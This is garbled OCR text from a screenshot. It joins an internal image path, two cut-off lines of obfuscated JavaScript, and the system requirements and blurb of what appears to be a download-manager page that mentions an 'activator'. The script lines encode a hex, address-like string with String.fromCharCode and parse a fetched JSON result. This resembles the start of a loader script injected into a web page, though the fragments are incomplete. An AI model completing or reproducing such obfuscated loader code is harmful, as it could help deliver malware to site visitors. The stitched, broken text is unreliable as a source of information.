
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
Required: 64 GB
A fast, thorough and powerful solution to manage
and schedule download sessions taking advantage